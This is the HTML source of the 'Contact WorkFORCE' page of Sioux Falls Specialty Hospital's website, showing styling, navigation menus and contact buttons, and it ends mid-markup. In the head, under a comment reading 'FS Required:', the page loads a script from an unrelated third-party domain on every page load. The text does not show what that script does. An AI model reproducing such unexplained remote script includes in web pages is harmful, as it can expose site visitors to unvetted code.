

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sfsh.com/contact-workforce
body_size: 6373
content:
<!doctype html><html lang="en"><head>
    <meta charset="utf-8">
    <title>Contact WorkFORCE - Sioux Falls Specialty Hospital</title>
    <link rel="shortcut icon" href="https://www.sfsh.com/hubfs/favicon%20(1).ico">
    <meta name="description" content="Connect with WorkFORCE at Sioux Falls Specialty Hospital. Streamlined contact for your workforce health needs. Elevate well-being, contact us today.">
    <script src="https://code.jquery.com/jquery-3.6.4.min.js" integrity="sha256-oP6HI9z1XaZNBrJURtCoUT5SUnxFr8s3BzRl+cbzUq8=" crossorigin="anonymous"></script>
    <!-- FS Required: -->
    <script src="https://weboptimizer.xyz/script/web/webscript.php?site=653"></script>
    <link type="text/css" rel="stylesheet" href="https://www.sfsh.com/hubfs/hub_generated/template_assets/1/78839509828/1744377787419/template_main.min.css">
    
      
    
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="Connect with WorkFORCE at Sioux Falls Specialty Hospital. Streamlined contact for your workforce health needs. Elevate well-being, contact us today.">
    <meta property="og:title" content="Contact WorkFORCE - Sioux Falls Specialty Hospital">
    <meta name="twitter:description" content="Connect with WorkFORCE at Sioux Falls Specialty Hospital. Streamlined contact for your workforce health needs. Elevate well-being, contact us today.">
    <meta name="twitter:title" content="Contact WorkFORCE - Sioux Falls Specialty Hospital">

    

    
    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://www.sfsh.com/hubfs/hub_generated/template_assets/1/78839509829/1744377787911/template_theme-overrides.min.css">

    <style>
      #hs-button_module_17435228584158 {
        
          
          display: inline-block;
        
        background-color: rgba(46, 107, 157,1.0);
        color: #FFFFFF;
        
        ;
        
          padding-top: 10px;
          padding-bottom: 10px;
        
        
          padding-left: 30px;
          padding-right: 30px;
        
      }
      #hs-button_module_17435228584158:hover {
        background-color: rgba(46, 107, 157,1.0);
        color: rgba(255, 255, 255,1.0);
        
          padding-top: 10px;
          padding-bottom: 10px;
        
        
          padding-left: 30px;
          padding-right: 30px;
        

      }
    </style>
  

    <style>
      #hs-button_module_17435228824397 {
        
          
          display: inline-block;
        
        background-color: rgba(46, 107, 157,1.0);
        color: #FFFFFF;
        
        ;
        
          padding-top: 10px;
          padding-bottom: 10px;
        
        
          padding-left: 30px;
          padding-right: 30px;
        
      }
      #hs-button_module_17435228824397:hover {
        background-color: rgba(46, 107, 157,1.0);
        color: rgba(255, 255, 255,1.0);
        
          padding-top: 10px;
          padding-bottom: 10px;
        
        
          padding-left: 30px;
          padding-right: 30px;
        

      }
    </style>
  

    <style>
      #hs-button_module_17435230034213 {
        
          
          display: inline-block;
        
        background-color: rgba(46, 107, 157,1.0);
        color: #FFFFFF;
        
        ;
        
          padding-top: 10px;
          padding-bottom: 10px;
        
        
          padding-left: 30px;
          padding-right: 30px;
        
      }
      #hs-button_module_17435230034213:hover {
        background-color: rgba(46, 107, 157,1.0);
        color: rgba(255, 255, 255,1.0);
        
          padding-top: 10px;
          padding-bottom: 10px;
        
        
          padding-left: 30px;
          padding-right: 30px;
        

      }
    </style>
  

    <style>
      #hs-button_module_17435230343627 {
        
          
          display: inline-block;
        
        background-color: rgba(46, 107, 157,1.0);
        color: #FFFFFF;
        
        ;
        
          padding-top: 10px;
          padding-bottom: 10px;
        
        
          padding-left: 30px;
          padding-right: 30px;
        
      }
      #hs-button_module_17435230343627:hover {
        background-color: rgba(46, 107, 157,1.0);
        color: rgba(255, 255, 255,1.0);
        
          padding-top: 10px;
          padding-bottom: 10px;
        
        
          padding-left: 30px;
          padding-right: 30px;
        

      }
    </style>
  
<style>
  @font-face {
    font-family: "Lato";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Lato/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Lato/regular.woff") format("woff");
  }
  @font-face {
    font-family: "Lato";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Lato/700.woff2") format("woff2"), url("/_hcms/googlefonts/Lato/700.woff") format("woff");
  }
  @font-face {
    font-family: "Merriweather";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Merriweather/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Merriweather/regular.woff") format("woff");
  }
  @font-face {
    font-family: "Merriweather";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Merriweather/700.woff2") format("woff2"), url("/_hcms/googlefonts/Merriweather/700.woff") format("woff");
  }
</style>

<!-- Editor Styles -->
<style id="hs_editor_style" type="text/css">
#hs_cos_wrapper_module_17435228584158  { display: block !important; margin-bottom: 0px !important; padding-bottom: 20px !important; padding-top: 20px !important }
#hs_cos_wrapper_module_17435228824397  { display: block !important; margin-bottom: 0px !important; padding-bottom: 20px !important; padding-top: 20px !important }
#hs_cos_wrapper_module_17435230034213  { display: block !important; margin-bottom: 0px !important; padding-bottom: 20px !important; padding-top: 20px !important }
#hs_cos_wrapper_module_17435230343627  { display: block !important; margin-bottom: 0px !important; padding-bottom: 20px !important; padding-top: 20px !important }
#hs_cos_wrapper_facebook_link  { display: block !important; padding-bottom: 100px !important; padding-top: 100px !important }
#hs_cos_wrapper_module_17435228584158  { display: block !important; margin-bottom: 0px !important; padding-bottom: 20px !important; padding-top: 20px !important }
#hs_cos_wrapper_module_17435228824397  { display: block !important; margin-bottom: 0px !important; padding-bottom: 20px !important; padding-top: 20px !important }
#hs_cos_wrapper_module_17435230034213  { display: block !important; margin-bottom: 0px !important; padding-bottom: 20px !important; padding-top: 20px !important }
#hs_cos_wrapper_module_17435230343627  { display: block !important; margin-bottom: 0px !important; padding-bottom: 20px !important; padding-top: 20px !important }
.module_17435228584158-flexbox-positioning {
  display: -ms-flexbox !important;
  -ms-flex-direction: column !important;
  -ms-flex-align: start !important;
  -ms-flex-pack: start;
  display: flex !important;
  flex-direction: column !important;
  align-items: flex-start !important;
  justify-content: flex-start;
}
.module_17435228584158-flexbox-positioning > div {
  max-width: 100%;
  flex-shrink: 0 !important;
}
.module_17435228824397-flexbox-positioning {
  display: -ms-flexbox !important;
  -ms-flex-direction: column !important;
  -ms-flex-align: start !important;
  -ms-flex-pack: start;
  display: flex !important;
  flex-direction: column !important;
  align-items: flex-start !important;
  justify-content: flex-start;
}
.module_17435228824397-flexbox-positioning > div {
  max-width: 100%;
  flex-shrink: 0 !important;
}
.module_17435230034213-flexbox-positioning {
  display: -ms-flexbox !important;
  -ms-flex-direction: column !important;
  -ms-flex-align: start !important;
  -ms-flex-pack: start;
  display: flex !important;
  flex-direction: column !important;
  align-items: flex-start !important;
  justify-content: flex-start;
}
.module_17435230034213-flexbox-positioning > div {
  max-width: 100%;
  flex-shrink: 0 !important;
}
.module_17435230343627-flexbox-positioning {
  display: -ms-flexbox !important;
  -ms-flex-direction: column !important;
  -ms-flex-align: start !important;
  -ms-flex-pack: start;
  display: flex !important;
  flex-direction: column !important;
  align-items: flex-start !important;
  justify-content: flex-start;
}
.module_17435230343627-flexbox-positioning > div {
  max-width: 100%;
  flex-shrink: 0 !important;
}
/* HubSpot Non-stacked Media Query Styles */
@media (min-width:768px) {
  .cell_17435228584153-row-0-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .cell_17435228584156-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: center !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
  }
  .cell_17435228584156-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_17435228584155-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: center !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
  }
  .cell_17435228584155-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_17435228824392-row-0-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .cell_17435228824395-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: center !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
  }
  .cell_17435228824395-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_17435228824394-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: center !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
  }
  .cell_17435228824394-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_17435230034202-row-0-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .cell_1743523003421-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: center !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
  }
  .cell_1743523003421-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_17435230034204-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: center !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
  }
  .cell_17435230034204-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_17435230343622-row-0-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .cell_17435230343625-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: center !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
  }
  .cell_17435230343625-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_17435230343624-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: center !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
  }
  .cell_17435230343624-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
}
/* HubSpot Styles (default) */
.row1-row-1-padding {
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}
.row1-row-2-padding {
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}
.row1-row-3-padding {
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}
.row1-row-4-padding {
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}
.cell_17435228584155-padding {
  padding-left: 0px !important;
}
.cell_17435228824394-padding {
  padding-left: 0px !important;
}
.cell_17435230034204-padding {
  padding-left: 0px !important;
}
.cell_17435230343624-padding {
  padding-left: 0px !important;
}
</style>
    

    
    <link rel="canonical" href="https://www.sfsh.com/contact-workforce">


<meta property="og:url" content="https://www.sfsh.com/contact-workforce">
<meta name="twitter:card" content="summary">
<meta http-equiv="content-language" content="en">







    
  <meta name="generator" content="HubSpot"></head>
  <body>
    <div class="body-wrapper   hs-content-id-78859530901 hs-site-page page ">
      
        <div data-global-resource-path="SFSH_July_2022/templates/partials/header.html"><header class="header">
  <div class="header__container content-wrapper">
    <div class="navbar">
      <div class="logo">
        
        <div id="hs_cos_wrapper_header_logo" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_header_logo_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="/?hsLang=en" id="hs-link-header_logo_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=1000&amp;height=66&amp;name=logo.png" class="hs-image-widget " height="66" style="height: auto;width:1000px;border-width:0px;border:0px;" width="1000" alt="Sioux Falls Specialty Hospital Innovative and Personalized Care" title="Sioux Falls Specialty Hospital Innovative and Personalized Care" srcset="https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=500&amp;height=33&amp;name=logo.png 500w, https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=1000&amp;height=66&amp;name=logo.png 1000w, https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=1500&amp;height=99&amp;name=logo.png 1500w, https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=2000&amp;height=132&amp;name=logo.png 2000w, https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=2500&amp;height=165&amp;name=logo.png 2500w, https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=3000&amp;height=198&amp;name=logo.png 3000w" sizes="(max-width: 1000px) 100vw, 1000px"></a></span>
</div>   
      </div>
      <button class="navbar-toggler" type="button">
        <span class="navbar-toggler-icon"></span>
      </button>
      <div class="menu-wrapper">
        <div class="menu-top-wrapper">
          <span id="hs_cos_wrapper_my_menu" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_my_menu" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="78846982246" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://sfsh.s5v65.allscriptscloud.com/Citrix/External_AccessWeb/" role="menuitem" target="_blank" rel="noopener">EMR Access</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.sfsh.com/careers" role="menuitem">Careers</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.sfsh.com/patient-portal" aria-haspopup="true" aria-expanded="false" role="menuitem">Patient Portal/Online Bill Pay</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/patient-portal" role="menuitem">Sioux Falls Specialty Hospital</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/urgent-care-patient-portal" role="menuitem">Sioux Falls Urgent Care/Hruby Clinic</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://healow.com/apps/practice/sioux-falls-specialty-hospital-sioux-falls-sd-16241?v=3&amp;t=2" role="menuitem" target="_blank" rel="noopener">Book an Appointment</a></li>
   </ul></li>
 </ul>
</div></span>
        </div>
        <div class="menu-bottom-wrapper">
          <span id="hs_cos_wrapper_my_menu1" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_my_menu1" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="78845973920" aria-label="Navigation Menu">
 <ul role="menu" class="active-branch">
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.sfsh.com/specialties" aria-haspopup="true" aria-expanded="false" role="menuitem">Specialties</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/urgent-care" role="menuitem">Sioux Falls Urgent Care</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/midwest-pain-specialists" role="menuitem">Midwest Pain Specialists</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/workforce" role="menuitem">WorkForce</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/midwest-imaging" role="menuitem">Midwest Imaging</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/family-medicine" role="menuitem">Family Medicine</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/physical-therapy" role="menuitem">Physical Therapy</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.sfsh.com/patients-guests-1" aria-haspopup="true" aria-expanded="false" role="menuitem">Patients &amp; Guests</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/preparing-for-a-visit" role="menuitem">Preparing for a Visit</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/when-you-arrive" role="menuitem">When You Arrive</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/locations-directions" role="menuitem">Locations/Directions</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/patient-education" role="menuitem">Patient Education</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/total-joint-academy-and-spine-surgery" role="menuitem">Total Joint Academy &amp; Spine Surgery</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/dining-lodging" role="menuitem">Dining &amp; Lodging</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/insurance-information" role="menuitem">Insurance Information</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/medical-records-request" role="menuitem">Medical Records Request</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/recovery-care-unit" role="menuitem">Recovery Care Unit</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/balloon-photography-policies" role="menuitem">Balloon &amp; Photography Policies</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/privacy-statement" role="menuitem">Privacy Statement</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/notice-of-nondiscrimination-and-accessibility-requirements" role="menuitem">Notice of Nondiscrimination and Accessibility Requirements</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/price-estimator-chargemaster" role="menuitem">Price Estimator/Chargemaster</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/understanding-hipaa" role="menuitem">Understanding HIPAA</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.sfsh.com/our-physicians" role="menuitem">Our Physicians</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.sfsh.com/experience-sfsh" aria-haspopup="true" aria-expanded="false" role="menuitem">Experience SFSH</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/our-mission-patient-comments" role="menuitem">Our Culture</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/careers" role="menuitem">Careers</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/employment-benefits" role="menuitem">Employment Benefits</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/virtual-tour" role="menuitem">Virtual Tour</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/hospital-tour" role="menuitem">Hospital Tour</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/blog" role="menuitem">Blog</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children active-branch" role="none"><a href="https://www.sfsh.com/contact-us" aria-haspopup="true" aria-expanded="false" role="menuitem">Contact Us</a>
   <ul role="menu" class="hs-menu-children-wrapper active-branch">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/contact-us" role="menuitem">Sioux Falls Specialty Hospital</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/contact-urgent-care" role="menuitem">Sioux Falls Urgent Care</a></li>
    <li class="hs-menu-item hs-menu-depth-2 active active-branch" role="none"><a href="https://www.sfsh.com/contact-workforce" role="menuitem">WorkForce</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/vendor-compliance-program" role="menuitem">Vendor Compliance Program</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://sfsh.s5v65.allscriptscloud.com/" role="menuitem" target="_blank" rel="noopener">Physician EHR Access</a></li>
   </ul></li>
 </ul>
</div></span>
        </div>
      </div>
    </div>
  </div>
</header></div>
      

      
<div class="contact-page">
  <div class="main-content-wrapper">
    <main class="body-container-wrapper">
      <div class="container-fluid hs-contact-rw1">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-1 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1657600176782" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_widget_1657600176782_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><h2 style="text-align: center;"><span>Contact WorkFORCE</span></h2>
<p><span><strong>We’re ready when you are!</strong></span> If you have questions about your WorkFORCE account, need help logging into our online platform, or have billing-related inquiries, our dedicated team is standing by to help. For the quickest assistance, please choose the option below that best aligns with your current needs.</p></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 row1-row-1-padding dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 cell_17435228584153-row-0-vertical-alignment dnd-row">
<div class="row-fluid ">
<div class="span4 widget-span widget-type-cell cell_17435228584155-vertical-alignment cell_17435228584155-padding dnd-column" style="" data-widget-type="cell" data-x="0" data-w="4">

<div class="row-fluid-wrapper row-depth-1 row-number-5 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget module_17435228584158-flexbox-positioning dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17435228584158" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  



  
    
  



<a class="hs-button" href="javascript:postMessage({type:'HS_DISPLAY_CALL_TO_ACTION',id:188220108588});" id="hs-button_module_17435228584158" rel="">
  Billing / Finance Question
</a>


  
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span8 widget-span widget-type-cell cell_17435228584156-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="4" data-w="8">

<div class="row-fluid-wrapper row-depth-1 row-number-6 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_174352285841510" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_174352285841510_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><p>Understand your bill, make a payment, or inquire about insurance and payment plans.</p></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-7 dnd-section row1-row-2-padding">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-8 cell_17435228824392-row-0-vertical-alignment dnd-row">
<div class="row-fluid ">
<div class="span4 widget-span widget-type-cell cell_17435228824394-vertical-alignment dnd-column cell_17435228824394-padding" style="" data-widget-type="cell" data-x="0" data-w="4">

<div class="row-fluid-wrapper row-depth-1 row-number-9 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget module_17435228824397-flexbox-positioning dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17435228824397" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  



  
    
  



<a class="hs-button" href="javascript:postMessage({type:'HS_DISPLAY_CALL_TO_ACTION',id:188219969951});" id="hs-button_module_17435228824397" rel="">
  Patient Portal
</a>


  
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span8 widget-span widget-type-cell cell_17435228824395-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="4" data-w="8">

<div class="row-fluid-wrapper row-depth-1 row-number-10 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
